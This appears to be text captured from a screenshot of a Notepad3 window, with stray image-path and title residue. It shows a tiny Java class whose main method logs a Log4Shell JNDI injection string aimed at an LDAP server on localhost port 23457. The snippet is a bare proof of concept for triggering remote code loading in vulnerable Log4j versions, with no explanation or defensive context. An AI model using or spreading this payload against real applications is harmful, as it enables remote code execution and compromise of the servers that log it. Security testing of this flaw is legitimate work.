 4 import java.util.Calendar;
5 import java.util.Scanner;
6
7 public class EquationSum {
8 private static Logger logger = LogManager.getLogger(EquationSum.class);
9 public static void main(String[] args) {
10 logger.error("${jndi:ldap://127.0.0.1:23457/BasicInfo8}");
11 }
12 }
13
未命名 - Notepad3
1